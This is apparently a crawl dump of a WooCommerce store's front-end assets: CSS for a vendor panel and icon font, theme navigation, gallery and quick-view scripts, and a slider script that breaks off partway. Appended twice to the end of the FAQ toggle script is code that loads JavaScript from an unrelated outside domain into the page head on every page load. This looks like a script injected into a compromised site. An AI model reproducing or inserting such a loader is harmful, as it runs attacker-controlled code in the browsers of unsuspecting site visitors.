  right: 10px;
  width: 15px;
  height: 15px;
  background-image: url("../images/icon-gps.png");
  background-position: center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  display: block;
}

.woopanel-geolocation-address {
  font-style: italic;
}

.woopanel-geolocation-map {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 30px 0;
  background-color: #f9f9f9;
  height: 300px;
}

.woopanel-shop-geolocation {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

.woopanel-shop-geolocation .woopanel-geolocation-wrapper {
  width: 100%;
}

.archive.woocommerce .shop-main {
  width: 100%;
}

.map-loader {
  border: 5px solid #f3f3f3;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border-top: 5px solid #3498db;
  width: 50px;
  height: 50px;
  -webkit-animation: spin 2s linear infinite;
  /* Safari */
  animation: spin 2s linear infinite;
}

.woopanel-wrapper.empty-vendor #dokan-seller-listing-wrap {
  margin: 0;
}

/* Safari */

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

body.dokan-store.woopanel-right-sidebar .dokan-store-sidebar {
  float: right;
  margin-right: 0 !important;
}

body.dokan-store.woopanel-full-width .dokan-store-sidebar {
  display: none !important;
}

body.dokan-store.woopanel-full-width #dokan-primary {
  width: 100%;
  float: none;
}

--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/uploads/smile_fonts/teepro-svg-icon/teepro-svg-icon.css?ver=3.19.5
body_size: 64
content:
@font-face {font-family: 'teepro-svg-icon';src:url('teepro-svg-icon.eot?kq1aej');src:url('teepro-svg-icon.eot?kq1aej#iefix') format('embedded-opentype'),url('teepro-svg-icon.ttf?kq1aej') format('truetype'),url('teepro-svg-icon.woff?kq1aej') format('woff'),url('teepro-svg-icon.svg?kq1aej#teepro-svg-icon') format('svg');font-weight: normal;font-style: normal;}[class^="teepro-svg-icon-"], [class*=" teepro-svg-icon-"] {font-family: 'teepro-svg-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.teepro-svg-icon-hours-support:before {content: "\e900";}.teepro-svg-icon-hours-white:before {content: "\e901";color: #fff;}.teepro-svg-icon-add-design:before {content: "\e902";}.teepro-svg-icon-checkout:before {content: "\e903";}.teepro-svg-icon-choose-location:before {content: "\e904";}.teepro-svg-icon-create-product:before {content: "\e905";}.teepro-svg-icon-earn-money:before {content: "\e906";}.teepro-svg-icon-embroidery:before {content: "\e907";}.teepro-svg-icon-free-shipping-truck:before {content: "\e908";color: #fff;}.teepro-svg-icon-iron:before {content: "\e909";}.teepro-svg-icon-knitting:before {content: "\e90a";}.teepro-svg-icon-money-bag:before {content: "\e90b";}.teepro-svg-icon-money-bag-white:before {content: "\e90c";color: #fff;}.teepro-svg-icon-printer:before {content: "\e90d";}.teepro-svg-icon-review:before {content: "\e90e";}.teepro-svg-icon-rocket-ship:before {content: "\e90f";}.teepro-svg-icon-select-product:before {content: "\e910";}.teepro-svg-icon-seller-register:before {content: "\e911";}.teepro-svg-icon-shirt:before {content: "\e912";}.teepro-svg-icon-start-selling:before {content: "\e913";}

--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-faqs.js?ver=1768982393
body_size: -46
content:
(function($) {
'use strict';
	var nbtfaq_js = {
		init: function(){
			jQuery(document).on('click', '.nb-faq-title', this.faq_triggle);
		},
		faq_triggle: function(e){
		    e.preventDefault();

		    if(jQuery(this).hasClass('active')){
		    	jQuery(this).removeClass('active');
		    	jQuery(this).closest('li').find('.nb-faq-content').slideUp();

		    }else{
		    	jQuery(this).addClass('active');
		    	jQuery(this).closest('li').find('.nb-faq-content').slideDown();
		    }
		}
	}
	
	nbtfaq_js.init();
})(jQuery);


var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/themes/teepro/assets/netbase/js/main.js?ver=3.2.0
body_size: 6337
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();

(function ($) {
	var screenHeight = $(document).height();
	var screenWidth = $(window).width();
    var $rtl = false;

	if (jQuery("html").attr("dir") == 'rtl'){
		$rtl = true;
	}
    var header1El = $('.site-header.teepro-header-1.fixed .middle-section-wrap');
    if(header1El.length > 0) {
        var sticky = new Waypoint.Sticky({
            element: $('.site-header.teepro-header-1.fixed .middle-section-wrap')[0],
        })
    }

    var header2El = $('.site-header.teepro-header-2.fixed .middle-section-wrap');
    if(header2El.length > 0) {
        var sticky = new Waypoint.Sticky({
            element: $('.site-header.teepro-header-2.fixed .middle-section-wrap')[0],
        })
    }

    var header3El = $('.site-header.teepro-header-3.fixed .middle-section-wrap');
    if(header3El.length > 0) {
        var sticky = new Waypoint.Sticky({
            element: $('.site-header.teepro-header-3.fixed .middle-section-wrap')[0],
        })
    }

    var  header4El = $('.site-header.teepro-header-4.fixed .middle-section-wrap');
    if(header4El.length > 0) {
        var sticky = new Waypoint.Sticky({
            element: $('.site-header.teepro-header-4.fixed .middle-section-wrap')[0],
        })
	}

    	$('.site-header .top-section-wrap .header_top_right_menu .data_user > a').on('click', function(e) {
		$('.site-header .top-section-wrap .header_top_right_menu .data_user').toggleClass('open');
    });
	

    $('.widget_nav_menu .menu-item-has-children > a').on('click', function(e) {
        e.preventDefault();
        $(this).next('.sub-menu').first().slideToggle('fast');
    });
	
	function menuPosition() {
		if ($('#main-menu ul.sub-menu').length) {
			$('#main-menu ul.sub-menu').each(function () {
				$(this).removeAttr("style");
				var $containerWidth = $("body").outerWidth();
				var $menuwidth = $(this).outerWidth();
				var $parentleft = $(this).parent().offset().left;
				var $parentright = $(this).parent().offset().left + $(this).parent().outerWidth();
				if ($(this).parents('.sub-menu').length) {
					var $menuleft = $parentleft - $(this).outerWidth();
					var $menuright = $parentright + $(this).outerWidth();
					if ($rtl){
						if ($menuleft < 0) {
							if ($menuright > $containerWidth) {
								if ($parentleft > ($containerWidth - $parentright)) {
									$(this).css({
										'width': $parentleft + 'px',
										'left': 'auto',
										'right': '100%'
									});
								} else {
									$(this).css({
										'width': ($containerWidth - $parentright) + 'px',
										'left': '100%',
										'right': 'auto'
									});
								}
							} else {
								$(this).css({
									'left': '100%',
									'right': 'auto'
								});
							}
						} else {
							$(this).css({
								'left': '-100%'
							});
						}
					} else {
						if ($menuright > $containerWidth) {
							if ($menuleft < 0) {
								if ($parentleft > ($containerWidth - $parentright)) {
									$(this).css({
										'width': $parentleft + 'px',
										'left': 'auto',
										'right': '100%'
									});
								} else {
									$(this).css({
										'width': ($containerWidth - $parentright) + 'px',
										'left': '100%',
										'right': 'auto'
									});
								}
							} else {
								$(this).offset({
									'left': $menuleft
								});
							}
						} else {
							$(this).css({
								'left': '100%'
							});
						}
					}
				} else {
					var $menuleft = $parentright - $(this).outerWidth();
					var $menuright = $parentleft + $(this).outerWidth();
					if ($rtl){
						if ($menuleft < 0) {
							if ($menuright > $containerWidth) {
								$(this).offset({
									'left': ($containerWidth - $menuwidth) / 2
								});
							} else {
								$(this).offset({
									'left': $parentleft
								});
							}
						} else {
							$(this).offset({
								'left': $menuleft
							});
						}
					} else {
						if ($menuright > $containerWidth) {
							if ($menuleft < 0) {
								$(this).offset({
									'left': ($containerWidth - $menuwidth) / 2
								});
							} else {
								$(this).offset({
									'left': $menuleft
								});
							}
						} else {
							$(this).offset({
								'left': $parentleft
							});
						}
					}
				}
			});
		}
	}
	function menuShow() {
		$('.main-navigation .menu-main-menu-wrap').toggleClass('active');
	}
	function menuHide() {
		$('.main-navigation .menu-main-menu-wrap').removeClass('active');
        $('.main-navigation .menu-item-has-children').removeClass('open');
	}
	function menuResponsive() {
        var screenHeight = jQuery(window).height();
        var screenWidth = jQuery(window).width();
        if ($('.navigation_right .menu-sub-menu-container').length) {
            if (screenWidth < teepro.menu_resp) {
                $('.navigation_right #menu-sub-menu').appendTo('.navigation_left .menu-main-menu-container');
                $('.main-navigation').appendTo('.navigation_right');
            } else {
                $('.main-navigation').appendTo('.navigation_left');
                $('.navigation_left #menu-sub-menu').appendTo('.navigation_right .menu-sub-menu-container');
            }
        } else {
            if ($('.main-menu-section .nb-header-sub-menu').length) {
                $('.main-menu-section .nb-header-sub-menu > li').appendTo('.nb-navbar');
                $('.main-menu-section .sub-navigation').remove();
            }
        }
        if (screenWidth < teepro.menu_resp) {
            $('.site-header').removeClass('header-desktop');
            $('.site-header').addClass('header-mobile');
            $('.main-navigation').removeClass('main-desktop-navigation');
            $('.main-navigation').addClass('main-mobile-navigation');
			if ($('.admin-bar').length > 0){
				if (screenWidth > 782) {
					$('.main-navigation .menu-main-menu-wrap').css({'height': (screenHeight - 32) + 'px',})
				} else if (screenWidth > 600) {
					$('.main-navigation .menu-main-menu-wrap').css({'height': (screenHeight - 46) + 'px',})
				} else {
					$('.main-navigation .menu-main-menu-wrap').css({'height': screenHeight + 'px',})
				}
			} else {
				$('.main-navigation .menu-main-menu-wrap').css({'height': screenHeight + 'px',})
			}
        } else {
			$('.main-navigation .menu-main-menu-wrap').removeAttr('style');
            $('.site-header').removeClass('header-mobile');
            $('.site-header').addClass('header-desktop');
            $('.main-navigation').removeClass('main-mobile-navigation');
            $('.main-navigation').addClass('main-desktop-navigation');
            $('.main-navigation .menu-main-menu-wrap').removeAttr('style');
            $('.main-navigation .menu-item-has-children').removeClass('open');
            menuPosition();
        }
	}
	
	menuResponsive();
	$('.main-navigation .mobile-toggle-button').on('click', function () {
        menuShow();
    });
    $('.main-navigation .icon-cancel-circle').on('click', function () {
        menuHide();
    });
    $('.main-navigation .menu-item-has-children').on('click', function () {

        $(this).toggleClass('open');
    });
    $('.main-navigation .menu-item-has-children > *').on('click', function (e) {
        e.stopPropagation();
    });
	$(window).on('resize', function () {
        menuResponsive();
    });

	
    if($().imagesLoaded) {
        var $blog_masonry = $('.blog .masonry').imagesLoaded( function() {
            // init Isotope after all images have loaded
            $blog_masonry.isotope({
                itemSelector: '.post',
            });
        });
    }

    var d = 0;
    var $numbertype = null;

    var quantityButton = function() {
        $(".quantity-plus, .quantity-minus").mousedown(function () {
            $el = $(this).closest('.nb-quantity').find('.qty');
            $numbertype = parseInt($el.val());
            d = $(this).is(".quantity-minus") ? -1 : 1;
            $numbertype = $numbertype + d;
            if($numbertype > 0) {
                $el.val($numbertype)
            }

            $( '.woocommerce-cart-form :input[name="update_cart"]' ).prop( 'disabled', false );

        });
    };
    quantityButton();

    if (jQuery().magnificPopup) {
        $('.featured-gallery').magnificPopup({
            delegate: 'img',
            type: 'image',
            gallery: {
                enabled: true
            },
            callbacks: {
                elementParse: function (item) {
                    item.src = item.el.attr('src');
                }
            }
        });
        $('.popup-search').magnificPopup({
            type: 'inline',
            focus: '.search-field',
            // modal: true,
            // midClick: true
            mainClass: 'mfp-search',
            callbacks: {
                beforeOpen: function () {
                    if ($(window).width() < 700) {
                        this.st.focus = false;
                    } else {
                        this.st.focus = '.search-field';
                    }
                }
            }
        });
        $(document).on('click', '.popup-modal-dismiss', function (e) {
            e.preventDefault();
            $.magnificPopup.close();
        });


    }

    if (jQuery().accordion) {
        $('.shop-main.accordion-tabs .wc-tabs').accordion({
            header: ".accordion-title-wrap",
            heightStyle: "content",
        });
    }

    $('.header-cart-wrap').on({
        mouseenter: function () {
            $(this).find('.mini-cart-section').stop().fadeIn('fast');
        },
        mouseleave: function () {
            $(this).find('.mini-cart-section').stop().fadeOut('fast');
        }
    });

    $('.header-account-wrap').on({
        mouseenter: function () {
            $(this).find('.nb-account-dropdown').stop().fadeIn('fast');
        },
        mouseleave: function () {
            $(this).find('.nb-account-dropdown').stop().fadeOut('fast');
        }
    });

    $(document.body).on('added_to_cart', function () {
        $(".cart-notice-wrap").addClass("active").delay(5000).queue(function(next){
            $(this).removeClass("active");
            next();
        });
    });

    $('.cart-notice-wrap span').on('click', function() {
        $(this).closest('.cart-notice-wrap').removeClass('active');
    });

    var $sticky = $('.sticky-wrapper.sticky-sidebar');

    if($sticky.length > 0) {
        $($sticky).stick_in_parent({
            offset_top: 45
        });

        $(window).on('resize', function() {
            $($sticky).trigger('sticky_kit:detach');
        });
    }

    if ($('#back-to-top-button').length) {
        var scrollTrigger = 500; // px
        var backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#back-to-top-button').addClass('show');
                } else {
                    $('#back-to-top-button').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });
        $('#back-to-top-button').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }
	if ($('.related .swiper-container').length){
		var slidesm = 2;
		var slidemd = 3;
		if(teepro.related_columns==2){
			slidesm = 1;
			slidemd = 2;
		}
		var related = new Swiper('.related .swiper-container', {
			slidesPerView: teepro.related_columns,
			pagination: {
				el: '.related .swiper-pagination',
				clickable: true,
		  	},
			breakpoints: {
				991: {
					slidesPerView: slidemd
				},
				767: {
					slidesPerView: slidesm
				},
				575: {
					slidesPerView: 1
				}
			}
		});
	}
	if ($('.upsells .swiper-container').length){
		var slidesm = 2;
		var slidemd = 3;
		if(teepro.upsells_columns==2){
			slidesm = 1;
			slidemd = 2;
		}
		var upsells = new Swiper('.upsells .swiper-container', {
			slidesPerView: teepro.upsells_columns,
			pagination: {
				el: '.upsells .swiper-pagination',
				clickable: true,
		  	},
			breakpoints: {
				991: {
					slidesPerView: slidemd
				},
				767: {
					slidesPerView: slidesm
				},
				575: {
					slidesPerView: 1
				}
			}
		});
	}
	if ($('.cross-sells .swiper-container').length){
		var slidemd = 3;
		var slidelg = 4;
		if(teepro.cross_sells_columns==3){
			slidemd = 2;
			slidelg = 3
		}
		var crossSells = new Swiper('.cross-sells .swiper-container', {
			slidesPerView: teepro.cross_sells_columns,
			pagination: {
				el: '.cross-sells .swiper-pagination',
				clickable: true,
		  	},
			breakpoints: {
				1199: {
					slidesPerView: slidelg,
				},
				991: {
					slidesPerView: slidemd,
				},
				767: {
					slidesPerView: 2,
				},
				575: {
					slidesPerView: 1,
				}
			}
		});
    }

    function updateHeightProductGalleryWrapper() {
        var featuredImg = $('.left-thumb .woocommerce-product-gallery__wrapper .featured-gallery img');
        if (featuredImg.length > 0) {
            var featuredImgHeight = featuredImg.eq(0).outerWidth();
            $('.left-thumb .woocommerce-product-gallery__wrapper').css('height', featuredImgHeight);
        }
    }

    updateHeightProductGalleryWrapper();

    
    var swiperInit = function () {
        if ($('.featured-gallery').length && $('.thumb-gallery').length) {

            var thumbObj = {
                spaceBetween: 10,
                // centeredSlides: true,
                slidesPerView: 4,
                touchRatio: 0.2,
                slideToClickedSlide: true,
                watchSlidesVisibility: true,
                watchSlidesProgress: true,
            }

            if (teepro.thumb_pos === 'left-thumb' || teepro.thumb_pos === 'inside-thumb') {
                thumbObj.direction = 'vertical'
            }

            var galleryThumbs = new Swiper('.thumb-gallery', thumbObj);

            var featuredObj = {
                navigation: {
                    nextEl: '.featured-gallery .swiper-button-next',
                    prevEl: '.featured-gallery .swiper-button-prev',
                },
                autoHeight: true,
                thumbs: {
                    swiper: galleryThumbs
                }
            };


            var galleryTop = new Swiper('.featured-gallery', featuredObj);

            if (teepro.thumb_pos === 'left-thumb' || teepro.thumb_pos === 'inside-thumb') {
                galleryTop.on('resize', function () {
                    if (teepro.thumb_pos === 'left-thumb') {
                        updateHeightProductGalleryWrapper();
                    }
                    galleryThumbs.update();
                });
            }

            galleryTop.on('slideChange', function () {

                var currentIndex = galleryTop.activeIndex;
                galleryThumbs.slideTo(currentIndex, 300, false);

            });

            galleryThumbs.on('slideChange', function () {

                var currentIndex = galleryThumbs.activeIndex;
                galleryTop.slideTo(currentIndex, 300, false);

            });

            $('.single-product-wrap .featured-gallery .woocommerce-product-gallery__image').each(function (index) {
                $(this).attr('data-index', index);
            })

            $('.variations_form').on('show_variation', function (event, variation) {
                var currentindex = 0;
                $('.single-product-wrap .featured-gallery .woocommerce-product-gallery__image').each(function () {
                    var image = $(this).children('img').attr('src');
                    if (image === variation.image.src) {
                        currentindex = $(this).data('index');
                    }
                })
                galleryTop.slideTo(currentindex, 300, false);
            })
        }
    };
    swiperInit();    
	
	var isMobile = false;
	var $variation_form = $('.variations_form');
	var $product_variations = $variation_form.data( 'product_variations' );
	$('body').on('click touchstart','li.swatch-item',function(){
		var current = $(this);
		var value = current.attr('option-value');
		var selector_name = current.closest('ul').attr('data-id');
		if($("select#"+selector_name).find('option[value="'+value+'"]').length > 0)
		{
			$(this).closest('ul').children('li').each(function(){
				$(this).removeClass('selected');
				$(this).removeClass('disable');
			});
			if(!$(this).hasClass('selected'))
			{
				current.addClass('selected');
				$("select#"+selector_name).val(value).change();
				$("select#"+selector_name).trigger('change');
				$variation_form.trigger( 'wc_variation_form' );
				$variation_form
					.trigger( 'woocommerce_variation_select_change' )
					.trigger( 'check_variations', [ '', false ] );
			}
		}else{
			current.addClass('disable');
		}
	});

	$variation_form.on('wc_variation_form', function() {
		$( this ).on( 'click', '.reset_variations', function( event ) {
			$(this).parents('.variations').eq(0).find('ul.swatch li').removeClass('selected');
		});
	});
	var $single_variation_wrap = $variation_form.find( '.single_variation_wrap' );
	$single_variation_wrap.on('show_variation', function(event,variation) {
		var $product = $variation_form.closest('.product');
		if(variation.image_link)
		{
			var variation_image = variation.image_link;
			$product.find('.main-image a').attr('href',variation_image);
			$product.find('.main-image a img').attr('src',variation.image_src);
			$product.find('.main-image a img').attr('srcset',variation.image_srcset);
			$product.find('.main-image a img').attr('alt',variation.image_alt);
			$product.find('.main-image a img').attr('title',variation.image_title);
			$product.find('.main-image a img').attr('sizes',variation.image_sizes);
			$product.find('.main-image img').attr('data-large',variation_image);
		}
	});

    var qv_modal    = $(document).find( '#yith-quick-view-modal' ),
        qv_overlay  = qv_modal.find( '.yith-quick-view-overlay'),
        qv_content  = qv_modal.find( '#yith-quick-view-content' ),
        qv_close    = qv_modal.find( '#yith-quick-view-close' ),
        qv_wrapper  = qv_modal.find( '.yith-wcqv-wrapper'),
        qv_wrapper_w = qv_wrapper.width(),
        qv_wrapper_h = qv_wrapper.height(),
        center_modal = function() {

            var window_w = $(window).width(),
                window_h = $(window).height(),
                width    = ( ( window_w - 60 ) > qv_wrapper_w ) ? qv_wrapper_w : ( window_w - 60 ),
                height   = ( ( window_h - 120 ) > qv_wrapper_h ) ? qv_wrapper_h : ( window_h - 120 );

            qv_wrapper.css({
                'left' : (( window_w/2 ) - ( width/2 )),
                'top' : (( window_h/2 ) - ( height/2 )),
                'width'     : width + 'px',
                'height'    : height + 'px'
            });
        };


    /*==================
     *MAIN BUTTON OPEN
     ==================*/

    $.fn.yith_quick_view = function() {

        $(document).off( 'click', '.yith-wcqv-button' ).on( 'click', '.yith-wcqv-button', function(e){
            e.preventDefault();

            var t           = $(this),
                product_id  = t.data( 'product_id' );
                
            t.block({
                message: null,
                overlayCSS  : {
                    background: '#fff url(' + teepro.loader + ') no-repeat center',
                    opacity   : 0.5,
                    cursor    : 'none'
                }
            });

            t.addClass('loading');

            setTimeout(function() {
                t.removeClass('loading');
            }, 3000);

            if( ! qv_modal.hasClass( 'loading' ) ) {
                qv_modal.addClass('loading')
            }

            // stop loader
            $(document).trigger( 'qv_loading' );
            ajax_call( t, product_id, true );
        });
    };

    /*================
     * MAIN AJAX CALL
     ================*/

    var ajax_call = function( t, product_id, is_blocked ) {

        $.ajax({
            url: teepro.ajaxurl,
            data: {
                action: 'yith_load_product_quick_view',
                product_id: product_id
            },
            dataType: 'html',
            type: 'POST',
            success: function (data) {

                qv_content.html(data);

                // quantity fields for WC 2.2
                if (teepro.is2_2) {
                    qv_content.find('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />');
                }

                // Variation Form
                var form_variation = qv_content.find('.variations_form');

                form_variation.wc_variation_form();
                form_variation.trigger('check_variations');

                if (typeof $.fn.yith_wccl !== 'undefined') {
                    form_variation.yith_wccl();
                }

                // Init prettyPhoto
                if (typeof $.fn.prettyPhoto !== 'undefined') {
                    qv_content.find("a[data-rel^='prettyPhoto'], a.zoom").prettyPhoto({
                        hook: 'data-rel',
                        social_tools: false,
                        theme: 'pp_woocommerce',
                        horizontal_padding: 20,
                        opacity: 0.8,
                        deeplinking: false
                    });
                }

                if (!qv_modal.hasClass('open')) {
                    qv_modal.removeClass('loading').addClass('open');
                    if (is_blocked)
                        t.unblock();
                }

                // stop loader
                $(document).trigger('qv_loader_stop');
                updateHeightProductGalleryWrapper();
                swiperInit();
                quantityButton();
            }
        });
    };

    /*===================
     * CLOSE QUICK VIEW
     ===================*/

    var close_modal_qv = function() {

        // Close box by click overlay
        qv_overlay.on( 'click', function(e){
            close_qv();
        });
        // Close box with esc key
        $(document).keyup(function(e){
            if( e.keyCode === 27 )
                close_qv();
        });
        // Close box by click close button
        qv_close.on( 'click', function(e) {
            e.preventDefault();
            close_qv();
        });

        var close_qv = function() {
            qv_modal.removeClass('open').removeClass('loading');

            setTimeout(function () {
                qv_content.html('');
            }, 1000);
        }
    };

    close_modal_qv();


    center_modal();
    $( window ).on( 'resize', center_modal );

    // START
    $.fn.yith_quick_view();

    $( document ).on( 'yith_infs_adding_elem yith-wcan-ajax-filtered', function(){
        // RESTART
        $.fn.yith_quick_view();
    });

    $(document).on('click', '.add_to_wishlist', function() {
        $(this).find('.icon-heart').css('visibility', 'hidden');
    });

    $(document).on('click', '.compare.button', function() {
        $(this).find('.icon-compare').css('visibility', 'hidden');
    });

    $('.widget.shop-sidebar ul.menu .menu-item-has-children.current-menu-parent').addClass('dot');

    $('.widget.shop-sidebar ul.menu .menu-item-has-children > a').click(function(){
        $(this).parent().toggleClass('dot');
    })
    
    jQuery(window).load(function() {
        
        jQuery(".loading").fadeOut();
        
        var $window = jQuery(window).innerHeight();
        var $html = jQuery('html').innerHeight();
        if($html < $window){
            $('#colophon').css({position:'fixed',width:'100%',bottom:'0',left:'0'})
        }

        jQuery('#secondary #cat-drop-stack').each(function(){
            jQuery(this).parent('.widget').addClass('background');
        })

        jQuery('.shop-main .woof .woof_redraw_zone .woof_container > .woof_container_inner').each(function(){
            var height = jQuery(this).innerHeight();
            jQuery(this).css({height:height,overflowX:'hidden'});
        })

        jQuery('.shop-main .woof_redraw_zone').isotope({
            itemSelector: '.woof_container,.woof_submit_search_form_container',
        })
    })

    $('.woocommerce-cart tbody tr.cart_item td[data-title],.woocommerce-checkout tbody tr.cart_item td[data-title]').each(function(){
        var attr = $(this).attr('data-title');
        $(this).prepend("<span class='title'>"+ attr +"</span>");
    })

    //open popup size guide

    var size_guide_popup = $( '.teepro-open-popup' );

    size_guide_popup.magnificPopup({
        type: 'inline',      
        removalDelay: 500,
        mainClass: 'mfp-fade'
    });

    //show and hide filter block in shop page

    var woof_shortcode      = $( '.shop-main .woof_sid_auto_shortcode' );
    var html_root_el        = $( 'html' );
    var filter_header_text  = $( '.shop-main .woof_filter_button_wrap .woof_toggle_filter_button' ).attr('data-filter-bar-header-txt');
    var filter_btn_close_text  = $( '.shop-main .woof_filter_button_wrap .woof_toggle_filter_button' ).attr('data-filter-bar-close-btn-txt');
    woof_shortcode.addClass('hide_filter');
    woof_shortcode.prepend('<div class="filter_bar_header"><span class="filter_bar_title">' + filter_header_text + '</span><span class="filter_bar_close_btn">' + filter_btn_close_text + '</span></div>');
    $('.woof_toggle_filter_button').on('click', function(e) {
        woof_shortcode.toggleClass('show_filter hide_filter');
        html_root_el.toggleClass('no_scroll');
    });
    $('.filter_bar_close_btn').on('click', function(e) {
        woof_shortcode.toggleClass('show_filter hide_filter');
        html_root_el.toggleClass('no_scroll');
    });

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/teepro-elements/assets/js/main.js?ver=20180324
body_size: 4371
content:
(function ($, window, document, undefined) {
    'use strict';
    $(function () {
        $(document).ready(function () {
            var $rtl = false;
            if ($('html').attr('dir') == 'rtl') {
                $rtl = true;
            }
            
			$('[data-slide="swipper-slider"]').each(function () {

				var $this           = $(this);
				var datalayout = $this.attr( 'data-layout' );

				//console.log(datalayout);

				if(datalayout=='wp-img-top'){
					var swiper = new Swiper('.swiper-container.wp-img-top',{
						slidesPerView: $(this).attr('data-cols-xl'),
						spaceBetween: parseInt($(this).attr('data-margin')),
						autoplay: $.parseJSON($(this).attr('data-autoplay')),
						pagination: {
						  el: '.pagination_wp-img-top',
						  clickable: true,
						},
						navigation:{
							nextEl: '.next_wp-img-top',
							prevEl: '.prev_wp-img-top',
						},
						breakpoints:{
                            1199:{
								slidesPerView: $(this).attr('data-cols-lg'),
      							spaceBetween: parseInt($(this).attr('data-margin')),
							},
							991:{
								slidesPerView: $(this).attr('data-cols-md'),
      							spaceBetween: 30,
							},
							767:{
								slidesPerView: $(this).attr('data-cols-sm'),
      							spaceBetween: 0,
							}
						}
					});
                }
                if(datalayout=='wp-img-left'){
					var swiper = new Swiper('.swiper-container.wp-img-left',{
						slidesPerView: $(this).attr('data-cols-xl'),
						spaceBetween: parseInt($(this).attr('data-margin')),
						autoplay: $.parseJSON($(this).attr('data-autoplay')),
						pagination: {
						  el: '.pagination_wp-img-left',
						  clickable: true,
						},
						navigation:{
							nextEl: '.next_wp-img-left',
							prevEl: '.prev_wp-img-left',
						},
						breakpoints:{
                            1199:{
								slidesPerView: $(this).attr('data-cols-lg'),
      							spaceBetween: 15,
							},

							991:{
								slidesPerView: $(this).attr('data-cols-md'),
      							spaceBetween: 15,
							},
							767:{
								slidesPerView: $(this).attr('data-cols-sm'),
      							spaceBetween: 0,
							}
						}
					});
                }
                if(datalayout=='wp-content-absolute'){
